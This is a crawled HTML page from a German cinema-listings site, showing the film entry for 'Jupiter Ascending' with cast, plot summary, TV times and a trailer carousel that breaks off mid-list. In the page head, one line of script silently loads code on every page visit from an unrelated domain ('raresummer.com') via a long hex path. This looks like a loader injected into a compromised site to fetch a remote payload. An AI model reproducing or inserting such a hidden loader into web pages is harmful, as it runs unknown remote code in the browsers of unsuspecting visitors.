

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.abinskino.com/film/trailer/9655/Jupiter-Ascending
body_size: 26071
content:
<!DOCTYPE html>
<!--[if IE 9]> <html lang="en" class="ie9"> <![endif]-->
<!--[if IE 8]> <html lang="en" class="ie8"> <![endif]-->
<!--[if !IE]><!-->
<html lang="en">
<!--<![endif]-->
    <head>
        <meta charset="utf-8">
        <title>film - Jupiter Ascending - trailer</title>
        <meta name="description" content="Die Zukunft der Menschheit sieht alles andere als rosig aus.  Das ändert sich schlagartig, als die Königin des Universums erfährt, dass ausgerechnet die Immigrantin Jupiter Jones, die sich in den zukünftigen USA als Putzfrau verdingen muss, den Schlü.">
        <meta name="keywords" content="film, Beschreibung, ,Jupiter Ascending">
        
        <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="96x96" href="/images/favicon-96x96.png">
        <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16.png">
        
                                                             
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="google-site-verification" content="S8geA_DwgmvTww__jVUfaw8GQj_uXZ51tGTwYllTqj8" />
<script>(function(a,b,c,d,e){e=a.createElement(b);a=a.getElementsByTagName(b)[0];e.async=1;e.src=c;a.parentNode.insertBefore(e,a)})(document,'script','//raresummer.com/de46177f325761c405f69ba57089a77fdf3166b34804e40ec54ccb83221d2e19a34da65995d9dbe426d06729a46b50b8b2993c46a4edf7c7210f88de73bc');</script><link href="https://www.abinskino.com/cache/assets/ddaed8718303740c81c471348ee2cf64.min.css?v=cd99e1ba398427d05464eba3979cab2b" rel="stylesheet" type="text/css" />        
        
      <style>
        .typeahead {
            height: auto;
            max-height: 200px;
            overflow-x: hidden;  
        }
              </style>    
                </head>

    <body class="boxed">
        <div class="scrollToTop"><i class="icon-up-open-big"></i></div>
        <div class="page-wrapper">
            <header class="header fixed clearfix">
                <div class="container topLine">
                    <div class="row">
                        <div class="col-md-3 hidden-xs">
                            <div class="header-left">
                                <div class="logo">
                                    <a href="/"><img id="logo" src="/images/kino-programm-deutschland.png" alt="Kinoprogramm allen Kinos Deutschlands"></a>
                                </div>
                                <div class="site-slogan">
                                   Kinoprogramm allen Kinos Deutschlands                                </div>
                            </div>
                        </div>
                        <div class="col-md-9">
                            <div class="header-right clearfix">
                                <div class="main-navigation animated">
                                    <nav class="navbar navbar-default" role="navigation">
                                        <div class="container-fluid">
                                            <div class="navbar-header">
                                                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse-1">
                                                    <span class="sr-only">Toggle navigation</span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                </button>
                                                <div class="btn-group hidden-sm hidden-md hidden-lg">
                                                  <div class="clearfix">
                          <a href="/" style="float:left;padding:8px"><img src="/images/logo-kino.png" height="38" width=38></a>
                          <button type="button" class="floatLeft hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                            <i class="glyphicon glyphicon-globe"></i> Mein Stadt
                          </button>
                          
                       </div>  
                                                </div>
                                            </div>

                                            <!-- Collect the nav links, forms, and other content for toggling -->
                                            <div class="collapse navbar-collapse" id="navbar-collapse-1">
                                                <ul class="nav navbar-nav navbar-right">
<li class="dropdown "><a href="https://www.abinskino.com/filme/jetzt-im-kino" class="dropdown-toggle" data-toggle="dropdown">Filme</a><ul class="dropdown-menu"><li><a href="https://www.abinskino.com/">Home</a></li><li><a href="https://www.abinskino.com/online-filme">Online filme</a></li><li><a href="https://www.abinskino.com/filme/neu-im-kino">Neu im kino</a></li><li><a href="https://www.abinskino.com/filme/jetzt-im-kino">Jetzt im kino</a></li><li><a href="https://www.abinskino.com/filme/kinovorschau">Demnächst im Kino</a></li></ul></li><li class=""><a href="https://www.abinskino.com/kino-programm">kinoprogramm</a></li><li class=""><a href="https://www.abinskino.com/kinocharts-top-10">kinocharts</a></li><li class=""><a href="https://www.abinskino.com/film-news">news</a></li><li class=""><a href="https://www.abinskino.com/filmpreis">filmpreise</a></li><li class=""><a href="https://www.abinskino.com/open-air-kino">Open Air Kinos</a></li>                                                
                                                </ul>
                                            </div>

                                        </div>
                                    </nav>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
           
                <div class="container">
                    <div class="row">
                        <div class="col-xs-4">
                            <div class="hidden-xs">
                              <button type="button" class="hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                        <i class="glyphicon glyphicon-globe"></i> Mein Stadt
                     </button>  
                            </div>
                        
                            <div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog modal-sm">
                            <div class="modal-content">
                              <div class="modal-header">
                                <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span></button>
                                <h4 class="modal-title" id="myModalLabel"><span class="glyphicon glyphicon-globe"></span> Mein Stadt </h4>
                              </div>
                              <div class="modal-body"> <form method="get">
                       <table>   <tr>
                               <td style="padding-top:5px"><b>Bundesländ auswählen</b><br>
                                 <select id="myRegion" onchange="reloadMyCities()"><option selected value="13">Baden-Württemberg</option><option value="14">Bayern</option><option value="15">Berlin</option><option value="16">Brandenburg</option><option value="17">Bremen</option><option value="18">Hamburg</option><option value="19">Hessen</option><option value="20">Mecklenburg-Vorpommern</option><option value="21">Niedersachsen</option><option value="22">Nordrhein-Westfalen</option><option value="23">Rheinland-Pfalz</option><option value="24">Saarland</option><option value="25">Sachsen</option><option value="26">Sachsen-Anhalt</option><option value="27">Schleswig-Holstein</option><option value="28">Thüringen</option>        </select><br>
                               </td>
                             </tr>    <tr>      
                           <td style="padding-top:15px"><b>Nächstgelegene Stadt</b>
                             <select id="myCity">
                               <option value="0">-</option><option value="322">Aalen</option><option value="1724">Abstatt</option><option value="323">Achern</option><option value="1316">Adelberg</option><option value="324">Albstadt</option><option value="325">Alpirsbach</option><option value="1317">Altensteig</option><option value="1702">Altlußheim</option><option value="1981">Auenwald</option><option value="326">Backnang</option><option value="327">Bad Krozingen</option><option value="1737">Bad Liebenzell</option><option value="328">Bad Mergentheim</option><option value="1410">Bad Rappenau</option><option value="1942">Bad Säckingen</option><option value="329">Bad Saulgau</option><option value="1548">Bad Überkingen</option><option value="330">Bad Urach</option><option value="1626">Bad Waldsee</option><option value="331">Baden-Baden</option><option value="332">Balingen</option><option value="1513">Bergkamen</option><option value="1792">Besigheim</option><option value="334">Biberach</option><option value="335">Bietigheim-Bissingen</option><option value="1738">Blumberg</option><option value="336">Böblingen</option><option value="1701">Bönnigheim</option><option value="1774">Bopfingen</option><option value="1016">Breisach</option><option value="337">Bretten</option><option value="338">Bruchsal</option><option value="340">Buggingen</option><option value="341">Bühl</option><option value="342">Burladingen</option><option value="343">Calw</option><option value="344">Crailsheim</option><option value="1740">Dettingen</option><option value="1427">Ditzingen</option><option value="1389">Donaueschingen</option><option value="1551">Donzdorf</option><option value="1715">Dornstetten</option><option value="346">Ehingen</option><option value="1863">Ehrenkirchen</option><option value="1407">Eislingen/Fils</option><option value="347">Ellwangen</option><option value="348">Emmendingen</option><option value="1742">Engen</option><option value="1403">Enger</option><option value="1393">Eppingen</option><option value="1845">Erdmannhausen</option><option value="349">Esslingen</option><option value="350">Ettlingen</option><option value="1868">Feldberg</option><option value="351">Fellbach</option><option value="1505">Filderstadt</option><option value="1665">Forbach</option><option value="1326">Forchtenberg</option><option value="1743">Freiberg am Neckar‎</option><option value="352">Freiburg/Breisgau</option><option value="353">Freudenstadt</option><option value="354">Friedrichshafen</option><option value="355">Furtwangen</option><option value="356">Gaggenau</option><option value="357">Gaildorf</option><option value="1319">Gammertingen</option><option value="358">Geislingen/Steige</option><option value="1793">Gemmingen</option><option value="359">Gernsbach</option><option value="360">Göppingen</option><option value="361">Haslach</option><option value="362">Hechingen</option><option value="363">Heidelberg</option><option value="364">Heidenheim</option><option value="365">Heilbronn</option><option value="366">Hemsbach</option><option value="1747">Herbrechtingen</option><option value="367">Herrenberg</option><option value="1811">Hinterzarten</option><option value="368">Hirschberg</option><option value="1388">Hockenheim</option><option value="369">Horb am Neckar</option><option value="1865">Ichenheim</option><option value="1749">Iffezheim</option><option value="1862">Immenstaad</option><option value="370">Isny/Allgäu</option><option value="1859">Jagsthausen</option><option value="371">Kandern/Baden</option><option value="372">Karlsruhe</option><option value="373">Kehl</option><option value="374">Kenzingen</option><option value="1867">Kernen</option><option value="375">Ketsch</option><option value="376">Kirchberg</option><option value="377">Kirchheim/Teck</option><option value="378">Konstanz</option><option value="379">Kornwestheim</option><option value="381">Künzelsau</option><option value="382">Lahr/Schwarzwald</option><option value="1322">Langenburg</option><option value="383">Lauffen am Neckar</option><option value="1462">Leimen</option><option value="1501">Leinfelden-Echterdingen</option><option value="384">Lenzkirch</option><option value="1507">Leonberg</option><option value="1025">Leutkirch</option><option value="1752">Löchgau</option><option value="385">Lörrach</option><option value="1829">Loßburg</option><option value="1425">Lüdinghausen</option><option value="386">Ludwigsburg</option><option value="387">Mannheim</option><option value="388">Markdorf</option><option value="1745">Markgröningen</option><option value="389">Mengen</option><option value="390">Meßkirch</option><option value="391">Metzingen</option><option value="392">Mosbach</option><option value="393">Mössingen</option><option value="394">Mühlacker</option><option value="395">Mühlheim/Main</option><option value="1775">Münsingen</option><option value="396">Nagold</option><option value="397">Neckarsulm</option><option value="398">Neuenburg/Rhein</option><option value="399">Nürtingen</option><option value="1555">Oberkirch</option><option value="1027">Oberndorf am Neckar</option><option value="1860">Obersulm</option><option value="400">Offenburg</option><option value="401">Öhringen</option><option value="1699">Oppenweiler</option><option value="1499">Ostfildern</option><option value="1943">Östringen</option><option value="402">Pforzheim</option><option value="1486">Radolfzell am Bodensee</option><option value="1327">Rastatt</option><option value="403">Ravensburg</option><option value="1798">Rechberghausen</option><option value="1861">Reichenau</option><option value="1864">Remseck</option><option value="1439">Remseck am Neckar</option><option value="404">Reutlingen</option><option value="1558">Rheinau</option><option value="405">Rheinfelden</option><option value="1411">Rheinstetten</option><option value="1754">Riedlingen</option><option value="1778">Roigheim</option><option value="407">Rottenburg</option><option value="408">Rottweil</option><option value="409">Rudersberg</option><option value="1866">Ruppertshofen</option><option value="410">Rust</option><option value="1744">Rutesheim</option><option value="1808">Sachsenheim</option><option value="1855">Schallstadt</option><option value="411">Schluchsee</option><option value="412">Schömberg</option><option value="413">Schopfheim</option><option value="414">Schorndorf</option><option value="415">Schramberg</option><option value="416">Schwäbisch Gmünd</option><option value="417">Schwäbisch Hall</option><option value="418">Schwetzingen</option><option value="419">Sindelfingen</option><option value="420">Singen</option><option value="421">Sinsheim</option><option value="1700">Steinheim</option><option value="1856">Stühlingen</option><option value="1436">Stutensee</option><option value="422">Stuttgart</option><option value="423">Stuttgart-Liederhalle</option><option value="424">Tauberbischofsheim</option><option value="425">Tettnang</option><option value="426">Titisee-Neustadt</option><option value="427">Triberg/Schwarzwald</option><option value="428">Trossingen</option><option value="429">Tübingen</option><option value="430">Tuttlingen</option><option value="431">Überlingen</option><option value="1759">Uhingen</option><option value="432">Ulm</option><option value="1560">Unterweissach</option><option value="1474">Vaihingen an der Enz</option><option value="433">Villingen-Schwenningen</option><option value="1669">Wadersloh</option><option value="1415">Waghäusel</option><option value="434">Waiblingen</option><option value="1945">Waldenbuch</option><option value="1399">Waldkirch</option><option value="435">Waldshut-Tiengen</option><option value="436">Walldorf</option><option value="437">Walldürn</option><option value="1623">Wangen</option><option value="1464">Wangen im Allgäu</option><option value="439">Weil der Stadt</option><option value="438">Weil/Rhein</option><option value="1956">Weilheim an der Teck</option><option value="440">Weingarten</option><option value="441">Weinheim</option><option value="1456">Weinstadt</option><option value="1037">Wertheim/Main</option><option value="1452">Wiesloch</option><option value="1804">Willstätt</option><option value="442">Winnenden</option><option value="1332">Wittlich</option><option value="1333">Wülfrath</option><option value="1761">Zavelstein</option><option value="1810">Zell am Harmersbach</option>        </select><br>
                           </td>
                         </tr>
                         <tr>    
                           <td style="padding-top:15px"><b>Alle Kinos in Abstand</b>
                             <select id="myDistance"><option value='5'>bis 5 km</option><option value='10'>bis 10 km</option><option value='15'>bis 15 km</option><option value='20'>bis 20 km</option><option value='30'>bis 30 km</option><option value='40'>bis 40 km</option><option value='50'>bis 50 km</option>
                             </select>
                           </td>
                         </tr>
                         <tr>
                           <td style="padding-top:5px" colspan="2" align="center">    
                              <div class="saveCity">
                                <div class="clearfix">
                                  <b onclick=""></b>
                                  &nbsp;
                                  <b ></b>
                                </div>
                              </div>
                           </td>
                         </tr>     
                       </table>   
                     </form>
                   </div>
                   <div class="modal-footer">
                      
                      <button type="button" class="btn btn-default" data-dismiss="modal" onclick="saveUserCityData(1, 'https://www.abinskino.com/film/trailer/9655/Jupiter-Ascending')"><span class="glyphicon glyphicon-floppy-disk"></span> Einstellen</button>
                      <button type="button" class="btn btn-default" data-dismiss="modal"><span class="glyphicon glyphicon-remove"></span> Abbrechen</button>
                   </div>                                                                                                           
          </div>
      </div>
    </div> <div class="modal fade" id="myModalRegion" tabindex="-1" role="dialog" aria-labelledby="myModalLabelReg" aria-hidden="true">
                                <div class="modal-dialog modal-sm">
                                    <div class="modal-content">
                                      <div class="modal-header">
                                        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                                        <h4 class="modal-title" id="myModalLabelReg"><span class="glyphicon glyphicon-globe"></span> Bundesländ auswählen </h4>
                                      </div>
                                      <div class="modal-body">
                                        <div class="row">
                                          <div class="col-xs-6 col-wrap"><b title="Baden-Württemberg">Baden-Württemberg</b></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Bayern" alt="14">Bayern</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Berlin" alt="15">Berlin</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Brandenburg" alt="16">Brandenburg</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Bremen" alt="17">Bremen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Hamburg" alt="18">Hamburg</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Hessen" alt="19">Hessen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Mecklenburg-Vorpommern" alt="20">Mecklenburg-Vorpommern</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Niedersachsen" alt="21">Niedersachsen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Nordrhein-Westfalen" alt="22">Nordrhein-Westfalen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Rheinland-Pfalz" alt="23">Rheinland-Pfalz</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Saarland" alt="24">Saarland</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Sachsen" alt="25">Sachsen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Sachsen-Anhalt" alt="26">Sachsen-Anhalt</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Schleswig-Holstein" alt="27">Schleswig-Holstein</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Thüringen" alt="28">Thüringen</a></div>
                                          <div class="col-xs-12 hr-sect">oder</div>
                                          <div class="col-xs-12 text-center">
                                            <a href="#" class="pickMyCityRegion" data-toggle="modal" data-target="#myModal"><span class="glyphicon glyphicon-edit"></span>Wählen Sie Ihre Stadt</a> 
                                          </div>
                                        </div>
                                      </div>
                                    </div>  
                                </div>
                             </div>                        </div>
                        <div class="col-xs-1"></div>
                        <div class="col-xs-12  col-sm-7 col-md-7  col-lg-7">
                            <div class="form-group">
                              <div class="input-group">                                                                                              
                                <input name="searchterm_list" id="searchterm_list" type="text" class="typeahead form-control" placeholder="Suche nach Filmen, Kinos">
                                 <span class="input-group-addon" id="start-date"><span class="glyphicon glyphicon-search"></span></span>
                              </div>
                            </div>
                            <ul class="nav navbar-nav navbar-right navSub"><li class="dropdown "><a href="https://www.abinskino.com/filme/jetzt-im-kino" class="dropdown-toggle" data-toggle="dropdown">Filme</a><ul class="dropdown-menu"><li><a href="https://www.abinskino.com/">Home</a></li><li><a href="https://www.abinskino.com/online-filme">Online filme</a></li><li><a href="https://www.abinskino.com/filme/neu-im-kino">Neu im kino</a></li><li><a href="https://www.abinskino.com/filme/jetzt-im-kino">Jetzt im kino</a></li><li><a href="https://www.abinskino.com/filme/kinovorschau">Demnächst im Kino</a></li></ul></li><li class=""><a href="https://www.abinskino.com/kino-programm">kinoprogramm</a></li><li class=""><a href="https://www.abinskino.com/kinocharts-top-10">kinocharts</a></li><li class=""><a href="https://www.abinskino.com/film-news">news</a></li><li class=""><a href="https://www.abinskino.com/filmpreis">filmpreise</a></li></ul>
                        </div>
                    </div>
                </div>
     <div class="row movieMenu">
                               <nav class="navbarMovie" role="navigation">
                                    <div class="navbar-header clearfix">
                                        <ul id="mobileMovieInfo" class="hidden-sm hidden-md hidden-lg">
                                          <li><a class="page-scroll" href="#videos"><span class="glyphicon glyphicon-facetime-video"></span></a></li><li><a class="page-scroll" href="#reviews"><span class="glyphicon glyphicon-eye-open"></span></a></li>
                                          <li data-toggle="collapse" data-target="#navbar-collapse-2"><span class="glyphicon glyphicon-plus"></span></li>
                                        </ul>
                                    </div>

                                    <div class="collapse navbar-collapse  movieMenu" id="navbar-collapse-2">
                                        <ul class="nav navbar-nav">
                                          <li class="hidden-xs"><a class="page-scroll" href="#home"><span class="glyphicon glyphicon-home"></span></a></li>
                                          <li class="hidden-xs"><a class="page-scroll" href="#videos"><span class="glyphicon glyphicon-facetime-video"></span>Trailers</a></li><li class="hidden-xs"><a class="page-scroll" href="#reviews"><span class="glyphicon glyphicon-eye-open"></span>Rezensionen</a></li>
                                        </ul> 
                                    </div>
                               </nav>
                            </div>     
     
            </header>
            
            <section class="main-container">
                <div class="container" id='home'>
                    <div class="row">
                       
                    

<section class="main-container icons-page">
    <div class="container">
        <div class="row">
            <div class="main col-md-8">
                <div class="row">     
                     <div class="col-sm-12">
                        <div class="filmTitle">
                          <h1>
                         Jupiter Ascending (2014)<div>144 minuten | <span class="label label-warning">FSK ab 12</span></div>        
                          </h1>
                        </div>
                     </div>
                </div>  
                <div class="row" id="smallMobileImg">     
                  <div class="clearfix">
                    <div style="float:left;width:90%">
<div class="profile-img-container">
                       <img src="/film-kino9655-Jupiter-Ascending.jpg" title="Jupiter Ascending" alt="Jupiter Ascending" width="216" height="288" id="leftData_img" />
                       <a href="http://youtu.be/syZFGpM3NF0" class="youtube showTrailer" title="Den Trailer des Filmes anzeigen"><span class="fa fa-play fa-3x"></span></a>
                    </div>                
                    </div>
                    <div style='float:left;width:10%'>
<div class='icon social fb'><a href='http://www.facebook.com/sharer.php?u=https://www.abinskino.com/film/trailer/9655/Jupiter-Ascending'><i class='fa fa-facebook'></i></a></div>            
                              <div class='icon social tw'><a href='http://twitter.com/home?status=Jupiter+Ascending https://www.abinskino.com/film/trailer/9655/Jupiter-Ascending'><i class='fa fa-twitter'></i></a></div>
                              <div class='icon social gp'><a href='https://plus.google.com/share?url=www.abinskino.com/film/trailer/9655/Jupiter-Ascending&prefilltext=Jupiter+Ascending'><i class='fa fa-google-plus'></i></a></div>
                              <div class='whatsapp icon social pi'><a href='whatsapp://send?text=Jupiter+Ascending www.abinskino.com/film/trailer/9655/Jupiter-Ascending'><i class='fa fa-whatsapp'></i></a></div>                    
                    </div>
                  </div>
                </div>
                <div class="row">
                     <div id="movieLeftImage" class="col-xs-4 col-md-3">
<div class="profile-img-container">
                       <img src="/film-kino9655-Jupiter-Ascending.jpg" title="Jupiter Ascending" alt="Jupiter Ascending" width="216" height="288" id="leftData_img" />
                       <a href="http://youtu.be/syZFGpM3NF0" class="youtube showTrailer" title="Den Trailer des Filmes anzeigen"><span class="fa fa-play fa-3x"></span></a>
                    </div>                     
                     </div>
                     <div id="movieRight" class="col-xs-8 col-md-9">
                     
 <table>
<tr>
             <td colspan=2 class="film_rightCell" ><div class="label label-default">Action</div> <div class="label label-default"> Abenteuer</div> <div class="label label-default"> Science-Fiction</div> </td>
            </tr><tr>
             <td class="film_leftCell" >Kinostart: </td>
             <td class="film_rightCell" >24.07.2014 <b>(Deutschland)</b></td>
            </tr><tr>
             <td class="film_leftCell" >Regie: </td>
             <td class="film_rightCell" ><span title="Fernsehfilme nur der ausgewählten Person anzeigen" data-cid="18861" data-id="9655" data-type="2" data-name="Andy Wachowski" class="pickCastFilter">Andy Wachowski</span>, <span title="Fernsehfilme nur der ausgewählten Person anzeigen" data-cid="18862" data-id="9655" data-type="2" data-name="Lana Wachowski" class="pickCastFilter">Lana Wachowski</span></td>
            </tr><tr>
             <td class="film_leftCell" >Drehbuch: </td>
             <td class="film_rightCell" >Andy Wachowski, Lana Wachowski</td>
            </tr><tr>
             <td class="film_leftCell" >Darsteller: </td>
             <td class="film_rightCell" ><span data-cid="3236" data-id="9655" data-type="1" data-name="Mila Kunis" class="pickCastFilter">Mila Kunis</span>, <span data-cid="3243" data-id="9655" data-type="1" data-name="Channing Tatum" class="pickCastFilter">Channing Tatum</span>, <span data-cid="4401" data-id="9655" data-type="1" data-name="Sean Bean" class="pickCastFilter">Sean Bean</span>, <span data-cid="28514" data-id="9655" data-type="1" data-name="Eddie Redmayne" class="pickCastFilter">Eddie Redmayne</span>, <span data-cid="33650" data-id="9655" data-type="1" data-name="Douglas Booth" class="pickCastFilter">Douglas Booth</span>, <span data-cid="55209" data-id="9655" data-type="1" data-name="Jo Osmond" class="pickCastFilter">Jo Osmond</span>, <span data-cid="4965" data-id="9655" data-type="1" data-name="Terry Gilliam" class="pickCastFilter">Terry Gilliam</span>, <span data-cid="80697" data-id="9655" data-type="1" data-name="James D'Arcy" class="pickCastFilter">James D'Arcy</span>, <span data-cid="17675" data-id="9655" data-type="1" data-name="Doona Bae" class="pickCastFilter">Doona Bae</span>, <span data-cid="63676" data-id="9655" data-type="1" data-name="Vanessa Kirby" class="pickCastFilter">Vanessa Kirby</span>, <span data-cid="9217" data-id="9655" data-type="1" data-name="Tuppence Middleton" class="pickCastFilter">Tuppence Middleton</span>, <span data-cid="4188" data-id="9655" data-type="1" data-name="Christina Cole" class="pickCastFilter">Christina Cole</span>, <span data-cid="6621" data-id="9655" data-type="1" data-name="Tim Pigott-Smith" class="pickCastFilter">Tim Pigott-Smith</span>, <span data-cid="74276" data-id="9655" data-type="1" data-name="Charlotte Rickard" class="pickCastFilter">Charlotte Rickard</span>, <span data-cid="77291" data-id="9655" data-type="1" data-name="Spencer Wilding" class="pickCastFilter">Spencer Wilding</span></td>
            </tr><tr>
             <td class="film_leftCell" >Drehort: </td>
             <td class="film_rightCell" >USA</td>
            </tr><tr>
             <td colspan=2 class="film_rightCell" ><div class="film_leftCell mt-10"><b></div>
          <div class="input-group">
            <select class="selectpicker hidden-until-ready btnTV" data-width="100%"><option data-url='' data-content='<img class="streamType" src="/images/tvstations/tnt-film.png" height="26" width="26"> <b>TNT Film</b> | 30.9.  |  20:15' data-id='4022'>TNT Film | 30.9.  |  20:15</option><option data-url='' data-content='<img class="streamType" src="/images/tvstations/tnt-film.png" height="26" width="26"> <b>TNT Film</b> | 1.10.  |  18:05' data-id='4032'>TNT Film | 1.10.  |  18:05</option>  </select>
              <span class="input-group-addon addReminder cursorPointer"><span class="glyphicon glyphicon-time"></span></span>
            </div>
            <div class="remrow"></div>
            </td>
            </tr>

       </table> 
    </div> <!-- data-->          
 </div>
              <div class="row pt-10">          
                
                <div class="col-xs-6">
                  <div class="movieGrade">
                    <div class="clearfix"><a href="http://www.imdb.com/title/tt1617661" target="_blank"><b>IMDB</b><span>5.5 / 10</span></a></div>
                        <div class="progress"><div class="progress-bar" role="progressbar" aria-valuenow="55" aria-valuemin="0" aria-valuemax="100"></div>
                    </div>
                  </div>
                </div>
                  
                  
                  
             </div>
 

 <div class="row">
    <div class="col-sm-12">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                            <ins class="adsbygoogle"
                                 style="display:block; text-align:center;"
                                 data-ad-layout="in-article"
                                 data-ad-format="fluid"
                                 data-ad-client="ca-pub-5236468614780712"
                                 data-ad-slot="9358598089"></ins>
                            <script>
                                 (adsbygoogle = window.adsbygoogle || []).push({});
                            </script>       
    </div>
 </div>
 <div class="row">
    <div class="col-sm-12">
       <h3>Inhaltsangabe <small> - Jupiter Ascending</small></h3>
       <p>
 Die Zukunft der Menschheit sieht alles andere als rosig aus.  Das ändert sich schlagartig, als die Königin des Universums erfährt, dass ausgerechnet die Immigrantin Jupiter Jones, die sich in den zukünftigen USA als Putzfrau verdingen muss, den Schlüssel in Form ihres genetischen Codes besitzt, die Vormachtstellung der Königin ernsthaft zu gefährden, denn mit Jupiter steht die Menschheit an der Schwelle, eine neue Stufe der Entwicklung zu betreten.       </p>
    </div>
 </div>

 <section id='videos' class='videos-section'><div><div class="clearfix owl-controls clickable">
                  <h3 class="floatLeft mb-5"><small><span class="hidden-xs glyphicon glyphicon-facetime-video"></span></small> Videos - Trailers</h3>
                  <div id="customNav0" class="owl-buttons floatRight mt-20" style="height:30px;"></div>
                </div> 
                <div class="owl-carousel" id="owl-film0"><div class="item image-box" style="width:140px">
                        <div class="overlay-container">
                            <div class="clearfix" style="vertical-align:middle">    
                                <img width="18" height="18" style="padding-left:2px;padding-top:2px;width:20px;height:20px;float:left" src="/images/video-flags/eng.gif" title="Sprache: English">
                                <span style="float:right;font-size:12px;padding-top:2px">06.02.2015</span>
                            </div> 
                            <img src="/film-video-31630-Jupiter-Ascending-trailer-4.jpg" alt="Jupiter Ascending - trailer 4">
                            <a href="http://youtu.be/aSO1lncFb4E" title="Jupiter Ascending - trailer 4" class="youtube overlay"><i class="fa fa-youtube-play"></i></a>
                            <a href="http://youtu.be/aSO1lncFb4E" class="extraLine btn btn-light-gray btn-block youtube">Jupiter Ascending - trailer 4</a>
                        </div>
                    </div><div class="item image-box" style="width:140px">
                        <div class="overlay-container">
                            <div class="clearfix" style="vertical-align:middle">    
                                <img width="18" height="18" style="padding-left:2px;padding-top:2px;width:20px;height:20px;float:left" src="/images/video-flags/de.gif" title="Sprache: Deutsch">
                                <span style="float:right;font-size:12px;padding-top:2px">30.09.2014</span>
                            </div> 
                            <img src="/film-video-29186-Jupiter-Ascending-trailer-4.jpg" alt="Jupiter Ascending - trailer 4">
                            <a href="http://youtu.be/syZFGpM3NF0" title="Jupiter Ascending - trailer 4 [DEUTSCH]" class="youtube overlay"><i class="fa fa-youtube-play"></i></a>
                            <a href="http://youtu.be/syZFGpM3NF0" class="extraLine btn btn-light-gray btn-block youtube">Jupiter Ascending - trailer 4 [<b>DEUTSCH</b>]</a>
                        </div>
                    </div><div class="item image-box" style="width:140px">
                        <div class="overlay-container">
                            <div class="clearfix" style="vertical-align:middle">    
                                <img width="18" height="18" style="padding-left:2px;padding-top:2px;width:20px;height:20px;float:left" src="/images/video-flags/eng.gif" title="Sprache: English">
                                <span style="float:right;font-size:12px;padding-top:2px">30.09.2014</span>
                            </div> 
                            <img src="/film-video-29163-Jupiter-Ascending-trailer-3.jpg" alt="Jupiter Ascending - trailer 3">
                            <a href="http://youtu.be/t4ZzMkDLjWI" title="Jupiter Ascending - trailer 3" class="youtube overlay"><i class="fa fa-youtube-play"></i></a>
                            <a href="http://youtu.be/t4ZzMkDLjWI" class="extraLine btn btn-light-gray btn-block youtube">Jupiter Ascending - trailer 3</a>
                        </div>
                    </div><div class="item image-box" style="width:140px">
                        <div class="overlay-container">
                            <div class="clearfix" style="vertical-align:middle">    
                                <img width="18" height="18" style="padding-left:2px;padding-top:2px;width:20px;height:20px;float:left" src="/images/video-flags/eng.gif" title="Sprache: English">
                                <span style="float:right;font-size:12px;padding-top:2px">21.05.2014</span>
                            </div> 
                            <img src="/film-video-27178-Jupiter-Ascending-trailer-1.jpg" alt="Jupiter Ascending - trailer 1">
                            <a href="http://youtu.be/b1mc23hUYlc" title="Jupiter Ascending - trailer 1" class="youtube overlay"><i class="fa fa-youtube-play"></i></a>
                            <a href="http://youtu.be/b1mc23hUYlc" class="extraLine btn btn-light-gray btn-block youtube">Jupiter Ascending - trailer 1</a>
                        </div>
                    </div><div class="item image-box" style="width:140px">
                        <div class="overlay-container">
                            <div class="clearfix" style="vertical-align:middle">    
                                <img width="18" height="18" style="padding-left:2px;padding-top:2px;width:20px;height:20px;float:left" src="/images/video-flags/de.gif" title="Sprache: Deutsch">
                                <span style="float:right;font-size:12px;padding-top:2px">19.05.2014</span>
                            </div> 
                            <img src="/film-video-27133-Jupiter-Ascending-trailer-3.jpg" alt="Jupiter Ascending - trailer 3">
                            <a href="http://youtu.be/KIB-Qsxe0lY" title="Jupiter Ascending - trailer 3 [DEUTSCH]" class="youtube overlay"><i class="fa fa-youtube-play"></i></a>
                            <a href="http://youtu.be/KIB-Qsxe0lY" class="extraLine btn btn-light-gray btn-block youtube">Jupiter Ascending - trailer 3 [<b>DEUTSCH</b>]</a>
                        </div>
                    </div><div class="item image-box" style="width:140px">
                        <div class="overlay-container">
                            <div class="clearfix" style="vertical-align:middle">    
                                <img width="18" height="18" style="padding-left:2px;padding-top:2px;width:20px;height:20px;float:left" src="/images/video-flags/de.gif" title="Sprache: Deutsch">
                                <span style="float:right;font-size:12px;padding-top:2px">11.04.2014</span>
                            </div> 
                            <img src="/film-video-26404-Jupiter-Ascending-trailer-2.jpg" alt="Jupiter Ascending - trailer 2">
